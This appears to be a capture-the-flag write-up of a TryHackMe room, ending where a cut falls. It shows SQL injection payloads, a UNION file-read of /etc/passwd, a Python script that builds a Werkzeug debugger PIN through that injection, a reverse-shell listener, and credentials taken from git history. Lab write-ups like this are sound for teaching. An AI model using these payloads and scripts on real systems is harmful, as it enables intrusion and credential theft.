dr-xr-xr-x 9 root root 0 Dec 15 06:36 25
dr-xr-xr-x 9 root root 0 Dec 15 06:36 26
dr-xr-xr-x 9 root root 0 Dec 15 06:36 27
dr-xr-xr-x 9 root root 0 Dec 15 06:36 28
dr-xr-xr-x 9 root root 0 Dec 15 06:36 29
dr-xr-xr-x 9 root root 0 Dec 15 06:36 3
dr-xr-xr-x 9 root root 0 Dec 15 06:36 30
dr-xr-xr-x 9 root root 0 Dec 15 07:14 326
dr-xr-xr-x 9 root root 0 Dec 15 07:14 327
dr-xr-xr-x 9 root root 0 Dec 15 07:14 328
dr-xr-xr-x 9 root root 0 Dec 15 07:14 329
dr-xr-xr-x 9 root root 0 Dec 15 06:37 330
dr-xr-xr-x 9 root root 0 Dec 15 07:14 340
dr-xr-xr-x 9 root root 0 Dec 15 07:14 341
dr-xr-xr-x 9 root root 0 Dec 15 07:14 342
dr-xr-xr-x 9 root root 0 Dec 15 07:14 344
dr-xr-xr-x 9 root root 0 Dec 15 07:14 346
dr-xr-xr-x 9 root root 0 Dec 15 07:14 350
dr-xr-xr-x 9 root root 0 Dec 15 07:14 352
dr-xr-xr-x 9 root root 0 Dec 15 07:14 353
dr-xr-xr-x 9 root root 0 Dec 15 07:14 354
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3661
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3667
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3681
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3687
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3702
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3707
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3721
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3730
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3743
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3749
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3763
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3769
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3785
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3791
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3808
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3814
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3830
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3836
dr-xr-xr-x 9 102 104 0 Dec 15 06:37 385
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3851
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3857
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3873
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3879
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3895
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3901
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3915
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3921
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3935
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3941
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3958
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3964
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3980
dr-xr-xr-x 9 root root 0 Dec 15 07:14 3986
dr-xr-xr-x 9 root root 0 Dec 15 06:36 4
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4004
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4010
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4026
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4032
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4048
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4054
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4070
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4076
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4092
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4098
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4116
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4122
dr-xr-xr-x 9 root root 0 Dec 15 06:38 4139
dr-xr-xr-x 9 root root 0 Dec 15 06:38 4165
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4201
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 07:14 4212
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 07:14 4216
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4224
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 06:38 4233
dr-xr-xr-x 9 root root 0 Dec 15 07:14 4465
dr-xr-xr-x 9 _apt 102 0 Dec 15 06:37 482
dr-xr-xr-x 9 101 103 0 Dec 15 06:37 555
dr-xr-xr-x 9 root root 0 Dec 15 07:14 5555
dr-xr-xr-x 9 root root 0 Dec 15 07:19 5837
dr-xr-xr-x 9 root root 0 Dec 15 07:19 5892
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 07:23 5933
dr-xr-xr-x 9 root root 0 Dec 15 06:36 6
dr-xr-xr-x 9 root root 0 Dec 15 06:37 609
dr-xr-xr-x 9 root root 0 Dec 15 06:37 610
dr-xr-xr-x 9 root root 0 Dec 15 07:46 6119
dr-xr-xr-x 9 120 126 0 Dec 15 06:37 612
dr-xr-xr-x 9 103 106 0 Dec 15 06:37 615
dr-xr-xr-x 9 ubuntu ubuntu 0 Dec 15 07:37 6155
dr-xr-xr-x 9 root root 0 Dec 15 07:46 6158
dr-xr-xr-x 9 root root 0 Dec 15 06:37 616
dr-xr-xr-x 9 root root 0 Dec 15 07:46 6173
dr-xr-xr-x 9 root root 0 Dec 15 07:46 6177
dr-xr-xr-x 9 root root 0 Dec 15 06:37 622
dr-xr-xr-x 9 root root 0 Dec 15 06:37 623
dr-xr-xr-x 9 root root 0 Dec 15 06:37 624
dr-xr-xr-x 9 104 110 0 Dec 15 06:37 626
dr-xr-xr-x 9 root root 0 Dec 15 06:37 631
dr-xr-xr-x 9 root root 0 Dec 15 06:37 632
dr-xr-xr-x 9 root root 0 Dec 15 06:37 633
dr-xr-xr-x 9 root root 0 Dec 15 06:37 636
dr-xr-xr-x 9 root root 0 Dec 15 06:37 639
dr-xr-xr-x 9 120 126 0 Dec 15 07:14 668
dr-xr-xr-x 9 root root 0 Dec 15 06:37 692
dr-xr-xr-x 9 root root 0 Dec 15 06:37 703
dr-xr-xr-x 9 root root 0 Dec 15 06:37 706
dr-xr-xr-x 9 root root 0 Dec 15 06:37 725
dr-xr-xr-x 9 root root 0 Dec 15 06:37 731
dr-xr-xr-x 9 root root 0 Dec 15 06:37 741
dr-xr-xr-x 9 root root 0 Dec 15 06:36 76
dr-xr-xr-x 9 root root 0 Dec 15 06:36 77
dr-xr-xr-x 9 root root 0 Dec 15 06:37 775
dr-xr-xr-x 9 root root 0 Dec 15 06:36 78
dr-xr-xr-x 9 115 123 0 Dec 15 06:37 787
dr-xr-xr-x 9 daemon daemon 0 Dec 15 06:37 793
dr-xr-xr-x 9 root root 0 Dec 15 06:36 80
dr-xr-xr-x 9 root root 0 Dec 15 06:37 805
dr-xr-xr-x 9 root root 0 Dec 15 06:36 81
dr-xr-xr-x 9 root root 0 Dec 15 06:36 82
dr-xr-xr-x 9 root root 0 Dec 15 06:37 827
dr-xr-xr-x 9 113 adm 0 Dec 15 06:37 828
dr-xr-xr-x 9 root root 0 Dec 15 06:36 83
dr-xr-xr-x 9 113 adm 0 Dec 15 06:37 830
dr-xr-xr-x 9 root root 0 Dec 15 06:37 835
dr-xr-xr-x 9 root root 0 Dec 15 06:36 84
dr-xr-xr-x 9 root root 0 Dec 15 06:36 85
dr-xr-xr-x 9 root root 0 Dec 15 06:36 88
dr-xr-xr-x 9 root root 0 Dec 15 06:36 89
dr-xr-xr-x 9 root root 0 Dec 15 06:36 9
dr-xr-xr-x 9 root root 0 Dec 15 06:36 91
dr-xr-xr-x 9 root root 0 Dec 15 06:36 92
dr-xr-xr-x 9 root root 0 Dec 15 06:36 93
dr-xr-xr-x 9 root root 0 Dec 15 06:36 94
dr-xr-xr-x 9 root root 0 Dec 15 06:36 95
dr-xr-xr-x 9 root root 0 Dec 15 06:36 96
dr-xr-xr-x 9 root root 0 Dec 15 06:36 97
dr-xr-xr-x 9 root root 0 Dec 15 06:37 976
dr-xr-xr-x 9 root root 0 Dec 15 06:36 98
dr-xr-xr-x 2 root root 0 Dec 15 06:37 acpi
-r--r--r-- 1 root root 0 Dec 15 07:14 buddyinfo
dr-xr-xr-x 4 root root 0 Dec 15 06:37 bus
-r--r--r-- 1 root root 0 Dec 15 06:36 cgroups
-r--r--r-- 1 root root 0 Dec 15 06:36 cmdline
-r--r--r-- 1 root root 0 Dec 15 07:14 consoles
-r--r--r-- 1 root root 0 Dec 15 06:38 cpuinfo
-r--r--r-- 1 root root 0 Dec 15 07:14 crypto
-r--r--r-- 1 root root 0 Dec 15 06:36 devices
-r--r--r-- 1 root root 0 Dec 15 07:14 diskstats
-r--r--r-- 1 root root 0 Dec 15 07:14 dma
dr-xr-xr-x 2 root root 0 Dec 15 07:14 driver
-r--r--r-- 1 root root 0 Dec 15 07:14 execdomains
-r--r--r-- 1 root root 0 Dec 15 07:14 fb
-r--r--r-- 1 root root 0 Dec 15 06:36 filesystems
dr-xr-xr-x 6 root root 0 Dec 15 06:37 fs
-r--r--r-- 1 root root 0 Dec 15 06:37 interrupts
-r--r--r-- 1 root root 0 Dec 15 07:14 iomem
-r--r--r-- 1 root root 0 Dec 15 07:14 ioports
dr-xr-xr-x 34 root root 0 Dec 15 06:37 irq
-r--r--r-- 1 root root 0 Dec 15 06:37 kallsyms
-r-------- 1 root root 128T Dec 15 06:36 kcore
-r--r--r-- 1 root root 0 Dec 15 07:14 key-users
-r--r--r-- 1 root root 0 Dec 15 07:14 keys
-r-------- 1 root root 0 Dec 15 06:37 kmsg
-r-------- 1 root root 0 Dec 15 07:14 kpagecgroup
-r-------- 1 root root 0 Dec 15 07:14 kpagecount
-r-------- 1 root root 0 Dec 15 07:14 kpageflags
-r--r--r-- 1 root root 0 Dec 15 07:14 loadavg
-r--r--r-- 1 root root 0 Dec 15 07:14 locks
-r--r--r-- 1 root root 0 Dec 15 07:14 mdstat
-r--r--r-- 1 root root 0 Dec 15 06:36 meminfo
-r--r--r-- 1 root root 0 Dec 15 07:14 misc
-r--r--r-- 1 root root 0 Dec 15 06:37 modules
lrwxrwxrwx 1 root root 11 Dec 15 06:36 mounts -> self/mounts
-rw-r--r-- 1 root root 0 Dec 15 06:37 mtrr
lrwxrwxrwx 1 root root 8 Dec 15 06:36 net -> self/net
-r-------- 1 root root 0 Dec 15 07:14 pagetypeinfo
-r--r--r-- 1 root root 0 Dec 15 06:36 partitions
dr-xr-xr-x 2 root root 0 Dec 15 07:14 pressure
-r--r--r-- 1 root root 0 Dec 15 07:14 sched_debug
-r--r--r-- 1 root root 0 Dec 15 07:14 schedstat
dr-xr-xr-x 3 root root 0 Dec 15 06:37 scsi
lrwxrwxrwx 1 root root 0 Dec 15 06:36 self -> 6177
-r-------- 1 root root 0 Dec 15 07:14 slabinfo
-r--r--r-- 1 root root 0 Dec 15 07:14 softirqs
-r--r--r-- 1 root root 0 Dec 15 06:37 stat
-r--r--r-- 1 root root 0 Dec 15 06:36 swaps
dr-xr-xr-x 1 root root 0 Dec 15 06:36 sys
--w------- 1 root root 0 Dec 15 06:37 sysrq-trigger
dr-xr-xr-x 2 root root 0 Dec 15 07:14 sysvipc
lrwxrwxrwx 1 root root 0 Dec 15 06:36 thread-self -> 6177/task/6177
-r-------- 1 root root 0 Dec 15 07:14 timer_list
dr-xr-xr-x 4 root root 0 Dec 15 07:14 tty
-r--r--r-- 1 root root 0 Dec 15 06:36 uptime
-r--r--r-- 1 root root 0 Dec 15 07:14 version
-r--r--r-- 1 root root 0 Dec 15 07:14 version_signature
-r-------- 1 root root 0 Dec 15 07:14 vmallocinfo
-r--r--r-- 1 root root 0 Dec 15 07:14 vmstat
dr-xr-xr-x 2 root root 0 Dec 15 07:14 xen
-r--r--r-- 1 root root 0 Dec 15 07:14 zoneinfo
# cd 482
# cd 482^H^H
/usr/frosty/sh: 92: cd: can't cd to 482
# cd /roo^H^H
/usr/frosty/sh: 93: cd: can't cd to /roo
# cd root
# ls -lah
total 72K
drwxr-xr-x 19 root root 4.0K Dec 15 06:37 .
drwxr-xr-x 19 root root 4.0K Dec 15 06:37 ..
lrwxrwxrwx 1 root root 7 Oct 26 2020 bin -> usr/bin
drwxr-xr-x 3 root root 4.0K Oct 28 08:37 boot
drwxr-xr-x 15 root root 3.3K Dec 15 06:37 dev
drwxr-xr-x 155 root root 12K Dec 15 06:59 etc
d--------- 2 root root 40 Dec 15 06:36 home
lrwxrwxrwx 1 root root 7 Oct 26 2020 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Oct 26 2020 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Oct 26 2020 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Oct 26 2020 libx32 -> usr/libx32
drwx------ 2 root root 16K Oct 26 2020 lost+found
drwxr-xr-x 2 root root 4.0K Oct 26 2020 media
drwxr-xr-x 2 root root 4.0K Oct 26 2020 mnt
drwxr-xr-x 3 root root 4.0K Oct 27 09:03 opt
dr-xr-xr-x 248 root root 0 Dec 15 06:36 proc
d--------- 2 root root 40 Dec 15 06:36 root
drwxr-xr-x 39 root root 1.2K Dec 15 07:18 run
lrwxrwxrwx 1 root root 8 Oct 26 2020 sbin -> usr/sbin
drwxr-xr-x 8 root root 4.0K Feb 27 2022 snap
drwxr-xr-x 2 root root 4.0K Oct 26 2020 srv
dr-xr-xr-x 13 root root 0 Dec 15 06:36 sys
drwxrwxrwt 14 root root 4.0K Dec 15 07:31 tmp
drwxr-xr-x 14 root root 4.0K Oct 26 2020 usr
drwxr-xr-x 14 root root 4.0K Feb 27 2022 var
# cd root
# ls -lah
total 4.0K
d--------- 2 root root 40 Dec 15 06:36 .
drwxr-xr-x 19 root root 4.0K Dec 15 06:37 ..
# cd ..
# cd
# cd /proc
# cd 1/root
# ls -lah
total 80K
drwxr-xr-x 19 root root 4.0K Dec 15 06:37 .
drwxr-xr-x 19 root root 4.0K Dec 15 06:37 ..
lrwxrwxrwx 1 root root 7 Oct 26 2020 bin -> usr/bin
drwxr-xr-x 3 root root 4.0K Oct 28 08:37 boot
drwxr-xr-x 15 root root 3.3K Dec 15 06:37 dev
drwxr-xr-x 155 root root 12K Dec 15 06:59 etc
drwxr-xr-x 3 root root 4.0K Feb 27 2022 home
lrwxrwxrwx 1 root root 7 Oct 26 2020 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Oct 26 2020 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Oct 26 2020 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Oct 26 2020 libx32 -> usr/libx32
drwx------ 2 root root 16K Oct 26 2020 lost+found
drwxr-xr-x 2 root root 4.0K Oct 26 2020 media
drwxr-xr-x 2 root root 4.0K Oct 26 2020 mnt
drwxr-xr-x 3 root root 4.0K Oct 27 09:03 opt
dr-xr-xr-x 248 root root 0 Dec 15 06:36 proc
drwx------ 7 root root 4.0K Dec 5 12:02 root
drwxr-xr-x 39 root root 1.2K Dec 15 07:18 run
lrwxrwxrwx 1 root root 8 Oct 26 2020 sbin -> usr/sbin
drwxr-xr-x 8 root root 4.0K Feb 27 2022 snap
drwxr-xr-x 2 root root 4.0K Oct 26 2020 srv
dr-xr-xr-x 13 root root 0 Dec 15 06:36 sys
drwxrwxrwt 14 root root 4.0K Dec 15 07:31 tmp
drwxr-xr-x 14 root root 4.0K Oct 26 2020 usr
drwxr-xr-x 14 root root 4.0K Feb 27 2022 var
# cd root
# ls -lah
total 48K
drwx------ 7 root root 4.0K Dec 5 12:02 .
drwxr-xr-x 19 root root 4.0K Dec 15 06:37 ..
lrwxrwxrwx 1 root root 9 Feb 27 2022 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3.1K Dec 5 2019 .bashrc
drwxr-xr-x 3 root root 4.0K Feb 27 2022 .cache
drwxr-xr-x 3 root root 4.0K Feb 27 2022 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r--r-- 1 root root 66 Feb 27 2022 .selected_editor
drwx------ 2 root root 4.0K Feb 27 2022 .ssh
-rw------- 1 root root 0 Dec 5 12:02 .viminfo
drwxr-xr-x 2 root root 4.0K Feb 27 2022 .vnc
-rw-r--r-- 1 root root 51 Nov 5 19:09 flag-4-of-4.txt
drwxr-xr-x 4 root root 4.0K Feb 27 2022 snap
-rw-r--r-- 1 root root 67 Dec 5 12:02 yetikey3.txt
# catn^H
/usr/frosty/sh: 105: cat: not found
# cat flag-4-of_^H
cat: 'flag-4-of_'$'\b': No such file or directory
# cat flag-4-of-4.txt
THM{Frosteau.would.be.both.proud.and.disappointed}
# cat yetikey3.txt
3-d2dc6a02db03401177f0511a6c99007e945d9cb9b96b8c6294f8c5a2c8e01f60
Sidequest 4
Gaining access to the room
The Bandit Surfer - Hard
The Bandit Yeti is surfing to town.
Reconnaisance
This room starts off with a website where you can download images of three elves.
1
2
3
4
5
6
7
8
9
10
11
12
13
# Nmap 7.94SVN scan initiated Thu Dec 21 13:10:27 2023 as: nmap -sV -sC -oN nmap_result 10.10.63.170
Nmap scan report for 10.10.63.170
Host is up (0.034s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e8:43:37:a0:ac:a6:22:57:53:00:6d:75:51:db:bc:a9 (RSA)
| 256 25:16:18:74:8c:06:55:16:7e:20:84:89:ae:90:9a:f6 (ECDSA)
|_ 256 fc:0b:0f:e2:c0:00:bb:89:a1:8f:de:71:9d:ad:d1:63 (ED25519)
8000/tcp open http-alt Werkzeug/3.0.0 Python/3.8.10
|_http-title: The BFG
|_http-server-header: Werkzeug/3.0.0 Python/3.8.10
When we inspect the request, we see a parameter id.
1
2
GET /download?id=1 HTTP/1.1
Host: 10.10.63.170:8000
When we modify the parameter in Burp to an invalid id we get an error, which leaks some information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<head>
<title>TypeError: The view function for 'download' did not return a valid response. The function either returned None or ended without a return statement.
// Werkzeug Debugger</title>
<link rel="stylesheet" href="?__debugger__=yes&cmd=resource&f=style.css">
<link rel="shortcut icon"
href="?__debugger__=yes&cmd=resource&f=console.png">
<script src="?__debugger__=yes&cmd=resource&f=debugger.js"></script>
<script>
var CONSOLE_MODE = false,
EVALEX = true,
EVALEX_TRUSTED = false,
SECRET = "5mfHcGi6keS63fsbjMMf";
</script>
</head>
When we go to /console, we notice that the debug console is enabled but is locked by a pin-code.
Foothold
When we run the request through sqlmap we get the result that there is an SQL injection vulnerability on the id parameter.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 3266=3266 AND 'YmjC'='YmjC
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x7162707871,(SELECT (ELT(1713=1713,1))),0x716a7a6a71),1713) AND 'JxMj'='JxMj
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8603 FROM (SELECT(SLEEP(5)))hPKx) AND 'ZFyt'='ZFyt
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=-6984' UNION ALL SELECT CONCAT(0x7162707871,0x746165537548726b61614156564478694f4f4b634147586554707876544f6441524e4d6771654d50,0x716a7a6a71)-- -
---
But dumping the database doesn’t provide much value.
1
2
3
4
5
6
7
8
9
10
11
12
$ sqlmap -u http://10.10.63.170:8000//download?id=1 --dbms=MySQL --dump
Database: elfimages
Table: elves
[4 entries]
+----+--------+------------------------------------------------+
| id | url_id | url |
+----+--------+------------------------------------------------+
| 1 | 1 | http://127.0.0.1:8000/static/imgs/mcblue1.svg |
| 2 | 2 | http://127.0.0.1:8000/static/imgs/mcblue2.svg |
| 3 | 3 | http://127.0.0.1:8000/static/imgs/mcblue3.svg |
| 4 | 4 | http://127.0.0.1:8000/static/imgs/suspects.png |
+----+--------+------------------------------------------------+
We can however leverage this SQL injection vulnerability to read local files.
1
2
3
4
5
6
7
8
9
10
11
GET /download?id=42'+UNION+SELECT+'file:///etc/passwd';-- HTTP/1.1
Host: 10.10.63.170:8000
-----------------------
root:x:0:0:root:/root:/bin/bash
...
...
...
mysql:x:114:118:MySQL Server,,,:/nonexistent:/bin/false
mcskidy:x:1000:1000::/home/mcskidy:/bin/bash
Using the guide on hacktricks we can generate the pin code via a few parameters that we can get out of files on the machine.
I modified the script provided by hacktricks to use the id endpoint along with the SQLi and included automatic retrieval of machine-id and get_node.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
import hashlib
from requests import request
from itertools import chain
from base64 import b64encode
import sys
USER = 'mcskidy' # Username to authenticate to Werkzeug
PASSWD = '5mfHcGi6keS63fsbjMMf' # Password to authenticate to Werkzeug
WERK_USER = 'mcskidy' # User Werkzeug runs as. Could be the same as the user for the HTTP Request.
IFACE = 'eth0' # Interface name from the remote system (ens33, eth{0,1,...}, etc)
RHOST = sys.argv[1] # IP address or hostname of the remote system hosting Werkzeug
RPORT = sys.argv[2] # Remote Port number of the service to access should be an integer, not a string.
LFI_PAGE_DIR = "download" # Directory or page that allows LFI
mac_path = '../../../../../sys/class/net/{0}/address'.format(IFACE) # Path to Mac Address
id_path = '../../../../../etc/machine-id' # Path to Machine-ID
#url = 'http://{0}:{1}/{2}?filename='.format(RHOST, RPORT, LFI_PAGE_DIR) -> CHANGE TO ID
def get_url_payload(file_path):
url = f"http://{RHOST}:{RPORT}/{LFI_PAGE_DIR}?id=99\'+UNION+SELECT+\'file:///{file_path}';--"
print(url)
return url
payload = {}
headers = {
'Authorization': 'Basic {0}'.format(b64encode("{0}:{1}".format(
USER,
PASSWD).encode('UTF-8')).decode('ascii'))
}
get_node = str(int(request(
"GET",
get_url_payload(mac_path),
headers=headers,
data=payload).text.strip().replace(':', ''), base=16))
print(get_node)
get_machine_id = request(
"GET",
get_url_payload(id_path),
headers=headers,
data=payload
).text.strip()
print(get_machine_id)
probably_public_bits = [
WERK_USER,
'flask.app',
'Flask',
#'/usr/local/lib/python2.7/dist-packages/flask/app.pyc'
'/home/mcskidy/.local/lib/python3.8/site-packages/flask/app.py'
]
print(probably_public_bits)
private_bits = [
get_node,# str(uuid.getnode()), /sys/class/net/ens33/address
get_machine_id # get_machine_id(), /etc/machine-id
]
print(private_bits)
#h = hashlib.md5() # Changed in https://werkzeug.palletsprojects.com/en/2.2.x/changes/#version-2-0-0
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
#h.update(b'shittysalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
Running this script provides us with a working pin that we can use to access the debug console.
1
2
3
4
5
6
7
8
$ python3 generate_werk_pin.py 10.10.14.53 8000
http://10.10.14.53:8000/download?id=99'+UNION+SELECT+'file:///../../../../../sys/class/net/eth0/address';--
2884038138041
http://10.10.14.53:8000/download?id=99'+UNION+SELECT+'file:///../../../../../etc/machine-id';--
aee6189caee449718070b58132f2e4ba
['mcskidy', 'flask.app', 'Flask', '/home/mcskidy/.local/lib/python3.8/site-packages/flask/app.py']
['2884038138041', 'aee6189caee449718070b58132f2e4ba']
834-255-427
In this console we can get launch a reverse shell.
1
2
3
4
5
$ nc -lvnp 1234
mcskidy@proddb:~$ ls
app user.txt
mcskidy@proddb:~$ cat user.txt
THM{SQli_**REDACTED**_ExPloit}
Privilege Escalation
When we look around in the /home/mcskidy directory, there is the app folder for this website. Looking through the git log, we stumble on a commit that removes some hardcoded credentials.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
mcskidy@proddb:~$ ls -lah
2023/12/21 15:20:43 CMD: UID=1000 PID=26776 | ls --color=auto -lah
total 64K
drwxr-xr-x 7 mcskidy mcskidy 4.0K Dec 21 14:49 .
drwxr-xr-x 3 root root 4.0K Oct 19 19:54 ..
drwxrwxr-x 5 mcskidy mcskidy 4.0K Oct 19 20:03 app
lrwxrwxrwx 1 root root 9 Oct 19 20:40 .bash_history -> /dev/null
-rw-r--r-- 1 mcskidy mcskidy 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 mcskidy mcskidy 3.7K Feb 25 2020 .bashrc
drwxrwxr-x 3 mcskidy mcskidy 4.0K Oct 19 19:59 .cache
-rw-rw-r-- 1 mcskidy mcskidy 47 Oct 19 20:00 .gitconfig
drwx------ 4 mcskidy mcskidy 4.0K Oct 19 19:57 .local
lrwxrwxrwx 1 root root 9 Oct 19 20:40 .mysql_history -> /dev/null
-rw-r--r-- 1 mcskidy mcskidy 807 Feb 25 2020 .profile
-rw-rw-r-- 1 mcskidy mcskidy 75 Oct 19 20:03 .selected_editor
drwxrwxr-x 2 mcskidy mcskidy 4.0K Dec 13 17:28 .ssh
-rw-r--r-- 1 root root 38 Oct 19 20:07 user.txt
-rw------- 1 mcskidy mcskidy 0 Nov 2 15:40 .viminfo
mcskidy@proddb:~$ cd app
mcskidy@proddb:~/app/$ cd .git
mcskidy@proddb:~/app/.git$ git config --list --show-origin
file:/home/mcskidy/.gitconfig user.email=mcskidy@proddb
file:/home/mcskidy/.gitconfig user.name=mcskidy
file:config core.repositoryformatversion=0
file:config core.filemode=true
file:config core.bare=false
file:config core.logallrefupdates=true
mcskidy@proddb:~/app$ git log
commit c23b1ae2d5c55dd73f26c2176c0d460e964f8b7b (HEAD -> master)
Author: mcskidy <mcskidy@proddb>
Date: Thu Nov 2 15:41:22 2023 +0000
Added new image and made website text more clearer
commit 71eabc70aaa548ac96f850aaf5663633417079db
Author: mcskidy <mcskidy@proddb>
Date: Thu Oct 19 20:03:27 2023 +0000
Fixed images MIME type and removed PDF
commit c1a0b22905cc0da0b5ad88c124125efa626013af
Author: mcskidy <mcskidy@proddb>
Date: Thu Oct 19 20:02:57 2023 +0000
Minor update
commit 9a261893fea6c32fe6c9934f902bc49f002e7e2a
Author: mcskidy <mcskidy@proddb>
Date: Thu Oct 19 20:02:18 2023 +0000
Final Changes
:
:
commit e9855c8a10cb97c287759f498c3314912b7f4713
:
Author: mcskidy <mcskidy@proddb>
:
Date: Thu Oct 19 20:01:41 2023 +0000
:
:
Changed MySQL user
:
:
commit f6b5c18f1d554de557bf17d89a8e617d4972901c
:
Author: mcskidy <mcskidy@proddb>
:
Date: Thu Oct 19 20:01:10 2023 +0000
:
:
Added MySQL utilization
:
:
commit 179fb01367b16dffb91bde040c0a6c5933a248b5
:
Author: mcskidy <mcskidy@proddb>
:
Date: Thu Oct 19 20:00:41 2023 +0000
:
:
Initial files
:
mcskidy@proddb:~/app$ git show e9855c8a10cb97c287759f498c3314912b7f4713
commit e9855c8a10cb97c287759f498c3314912b7f4713
Author: mcskidy <mcskidy@proddb>
Date: Thu Oct 19 20:01:41 2023 +0000
Changed MySQL user
diff --git a/app.py b/app.py
index 81fd2d2..5f5ff6e 100644
--- a/app.py
+++ b/app.py
@@ -9,8 +9,8 @@ app = Flask(__name__, static_url_path='/static')
# MySQL configuration
app.config['MYSQL_HOST'] = 'localhost'
-app.config['MYSQL_USER'] = 'root'
-app.config['MYSQL_PASSWORD'] = 'w6UV3tjxAuKCUWtP'
+app.config['MYSQL_USER'] = 'mcskidy'
+app.config['MYSQL_PASSWORD'] = 'F453TgvhALjZ'
app.config['MYSQL_DB'] = 'elfimages'
mysql = MySQL(app)
These credentials provide access to mysql as a root user, but we can’t find much in here.
1
2
3
4
5
6
7
8
9
10
11
12
13
mcskidy@proddb:~/app$ mysql -u root -p
Enter password: w6UV3tjxAuKCUWtP
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| elfimages |
| information_schema |
| mysql |
| performance_schema |
| sys |
+--------------------+
We can use the other removed password for mcskidy user to the user sudo rights. mcskidy can run sudo /usr/bin/bash /opt/check.sh.
mcskidy@proddb:/tmp$ sudo -l
sudo -l
Matching Defaults entries for mcskidy on proddb:
env_reset, mail_badpass,
secure_path=/home/mcskidy\:/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mcskidy may run the following commands on proddb:
(root) /usr/bin/bash /opt/check.sh
1
2
3
4
5
6
7
8
9
10
11
12
